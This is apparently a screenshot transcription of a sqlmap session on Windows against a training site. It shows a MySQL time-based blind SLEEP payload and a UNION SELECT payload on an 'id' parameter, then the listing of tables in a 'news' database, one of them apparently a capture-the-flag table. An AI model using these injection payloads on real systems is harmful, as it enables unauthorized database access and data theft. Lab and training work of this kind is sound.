 C:\Windows\System32\cmd.exe
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: id=(CASE WHEN (5849=5849) THEN SLEEP(5) ELSE 5849 END)
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: id=-9472 UNION ALL SELECT 2105,CONCAT(0x716a626b71,0x4d4e4164427364597a5a784670514d6a4d4e4177774d4d6d504c62
55645075516776537548664​96e,0x7170707671)#
---
[17:49:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[17:49:35] [INFO] fetching tables for database: 'news'
[17:49:35] [INFO] resumed: 'f3aagg'
[17:49:35] [INFO] resumed: 'news'
Database: news
[2 tables]
+--------+
| f3aagg |
| news   |
+--------+
[17:49:35] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\servicetraining.q
ianxin.com'
[17:49:35] [WARNING] you haven't updated sqlmap for more than 70 days!!!
[*] ending @ 17:49:35 /2020-07-20/
D:\sqlmap-dev>